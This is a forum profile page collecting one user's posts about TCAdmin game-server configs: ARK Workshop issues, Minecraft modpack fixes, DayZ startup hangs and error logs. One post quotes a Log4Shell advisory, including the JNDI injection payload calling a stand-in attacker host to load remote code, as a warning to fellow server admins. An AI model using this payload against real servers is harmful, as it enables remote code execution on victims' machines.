qspider
Member-
Posts
21 -
Joined
-
Last visited
Recent Profile Visitors
The recent visitors block is disabled and is not being shown to other users.
qspider's Achievements

Casual Member (3/8)
0
Reputation
-
There must have been something wrong with my own config because it's working now. I had been messing with the app ID and steam downloads trying to get a certain version and thought I had set it up correctly but it wasn't working. So I started over. Now I get the correct version and the download and streams work. Not sure why changing branches for the app ID would break this config but was error on my part.
-
I'm having an issue with downloading logs. It forwards to some strange address that includes the server ip address followed by dyn.tcadmin.net. I t should be just downloading a text file or streaming the log. Would this happen to be an issue with the config?
-
Have they released these server files yet? I'd like to try and make a config.
-
windows/linux ARK: Survival Evolved (Supports Clusters)
qspider replied to Dennis's topic in Game Config Files
Sweet. Thank you. That worked. -
windows/linux ARK: Survival Evolved (Supports Clusters)
qspider replied to Dennis's topic in Game Config Files
When I update to the new 2.0.182 The Steam Workshop becomes a blank page and mods are messed up. I tried deleting the steam apps folder but the workshop was still inaccessible just showing a blank page. Steam update works but the workshop is blank. Is there anything I need to do for this config to get the Workshop back with the latest TCAdmin release? -
Posting a solution here in case anyone else is having this problem. On the master: Stop the monitor. Open TCAdmin2\Monitor\Shared\bin-extensions-bundles\Custom Mods - External Mods Downloader-Bundled.zip. Extract the Views folder to TCAdmin2\ControlPanel.MVC Extract TCAdminCustomMods.dll to TCAdmin2\Monitor\Shared\bin-extensions-bundles and TCAdmin2\ControlPanel.MVC Start the monitor again. Then check in the Minecraft Modpacks if CurseForge modpacks shows up.
-
Thanks you. I had tried manually updating a bunch of times. I finally got it to work. Here is how I did it. Stop the monitor. Open TCAdmin2\Monitor\Shared\bin-extensions-bundles\Custom Mods - External Mods Downloader-Bundled.zip. Extract the Views folder to TCAdmin2\ControlPanel.MVC Extract TCAdminCustomMods.dll to TCAdmin2\Monitor\Shared\bin-extensions-bundles and TCAdmin2\ControlPanel.MVC Start the monitor again. Then check in the Minecraft Modpacks if CurseForge modpacks show up.
-
I'm still having this issue and made a post about it. There has been no response to my post maybe because I said mods instead of modpacks. CurseForge modpacks are not showing up. Do you have any advice/suggestions? I am running 2.0.180.0 and both reinstalled it through the panel and manually several times on themaster and remotes. I've poured through the documentation for every thing I can think of that is involved from the game service you created to modules to reading logs and TCAdmin itself. Still going through the forums. Maybe it's an issue with my TCadmin installation but I don't know where to begin to check other than what I've already done.
-
I've reinstalled 2.0.180 several times the past few days with and without other modules like the Crons module. I can get FTB modpacks to show up if I hit the search or change the option to something like Recently Updated then it populates results but if I just click on Minecraft Modpacks nothing shows up in results. CurseForge nothing shows up. Using Windows server 2016 The only errors I see in the logs are as follows. Thanks in advance for helping me configure. Maybe this is a support issue but since it's just to do with the Minecraft Modpacks I'm not sure even though it is included in the new v2.0.180. 09/15/2022 02:40:58 mscorlib System.IO.IOException: The process cannot access the file 'TCAdmin.SDK.dll' because it is being used by another process. at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath) at System.IO.FileInfo.Delete() at TCAdmin.MonitorLib.PublicMvcWebService.Initialize(Object[] ) 09/15/2022 16:53:30 mscorlib System.UnauthorizedAccessException: Access to the path 'Devart.Data.dll' is denied. at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath) at System.IO.FileInfo.Delete() at TCAdmin.MonitorLib.PublicMvcWebService.Initialize(Object[] ) 09/15/2022 18:20:55 mscorlib System.UnauthorizedAccessException: Access to the path 'RestSharp.dll' is denied. at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath) at System.IO.FileInfo.Delete() at TCAdmin.MonitorLib.PublicMvcWebService.Initialize(Object[] ) 09/15/2022 18:36:00 mscorlib System.UnauthorizedAccessException: Access to the path 'Devart.Data.dll' is denied. at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath) at System.IO.FileInfo.Delete() at TCAdmin.MonitorLib.PublicMvcWebService.Initialize(Object[] ) 09/15/2022 20:51:33 mscorlib System.UnauthorizedAccessException: Access to the path 'Devart.Data.dll' is denied. at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath) at System.IO.FileInfo.Delete() at TCAdmin.MonitorLib.PublicMvcWebService.Initialize(Object[] )
-
windows/linux [Official] Minecraft (Automatic Java Version - Multiple Mods)
qspider replied to Dennis's topic in Game Config Files
I'm still having the issue with TCAdmin updated to latest and the modules uninstalled. So it's just the template and TCAdmin. What else could the issue be you think? -
windows/linux [Official] Minecraft (Automatic Java Version - Multiple Mods)
qspider replied to Dennis's topic in Game Config Files
I'm having the same issue but no modpacks show up. I reinstalled the latest TCAdmin. This is for Windows btw. Also installed Crons so maybe that's the issue. I will keep trying different solutions. So far nothing has worked to bring back the modpacks. -
windows DayZ SA Config | BEC NEEDED | Works with Mods
qspider replied to MrFreeze4U's topic in Game Config Files
I figured it out. Thanks for the great config. Now to get mods loaded. -
windows DayZ SA Config | BEC NEEDED | Works with Mods
qspider replied to MrFreeze4U's topic in Game Config Files
Hi, I'm having an issue getting this running. After creating the server I click start and it just hangs - nothing happens. I check Windows and I don't see any DayZ process. The only thing I notice is in the command line it's looking for a serverdz.cfg but the actual file is named serverDZ.cfg so I renamed it to serverdz.cfg and still having the same issue. I downloaded BEC and placed in the BattleEye directory. I've also edited the host file. Still hangs at start without any log or any indication it is starting DayZ. I am just getting the loading circle with mouse cursor for several minutes until I refresh the page. I tried starting DayZ manually by clicking on the .exe for the server and it loads and I can see the process running but it exits out because it can't find the config file. So I know that is working somewhat. It just doesn't work in the panel. Any ideas? What do you think I am missing? -
The way I'm reading this it affects all Minecraft servers using Java 8 and above. User injects code through console and it gets logged. Exploit process begins. I could be wrong though. https://www.lunasec.io/docs/blog/log4j-zero-day/ Exploit Steps Data from the User gets sent to the server (via any protocol), The server logs the data in the request, containing the malicious payload: ${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server), The log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via "Java Naming and Directory Interface" (JNDI), This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process, This injected payload triggers a second stage, and allows an attacker to execute arbitrary code. Exploit Requirements A server with a vulnerable log4j version (listed above), an endpoint with any protocol (HTTP, TCP, etc) that allows an attacker to send the exploit string, and a log statement that logs out the string from that request.
-
Also adding a white list. It appears public servers are high risk for this vulnerabilty.